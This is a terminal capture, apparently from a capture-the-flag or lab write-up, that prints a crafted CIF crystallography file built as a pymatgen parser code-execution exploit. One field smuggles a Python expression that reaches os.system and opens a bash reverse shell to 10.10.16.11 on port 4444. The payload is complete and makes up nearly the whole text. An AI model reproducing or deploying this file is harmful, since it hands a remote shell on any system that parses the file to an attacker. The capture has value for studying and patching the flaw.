 ┌──(pun㉿spark)-[~/Downloads]
└─$ cat test.cif
data_5yOhtAoR
_audit_creation_date            2018-06-08
_audit_creation_method          "Pymatgen CIF Parser Arbitrary Code Execution Exploit"
loop_
_parent_propagation_vector.id
_parent_propagation_vector.kxkykz
k1 [0 0 0]
_space_group_magn.transform_BNS_Pp_abc  'a,b,[d for d in ().__class__.__mro__[1].__geta
ttribute__ ( *[().__class__.__mro__[1]]+["__sub" + "classes__"]) () if d.__name__ == "B
uiltinImporter"][0].load_module ("os").system ("/bin/bash -c '/bin/bash -i >& /dev/tcp/
10.10.16.11/4444 0>&1'");0,0,0'
_space_group_magn.number_BNS  62.448
_space_group_magn.name_BNS  "P  n'  m  a'  "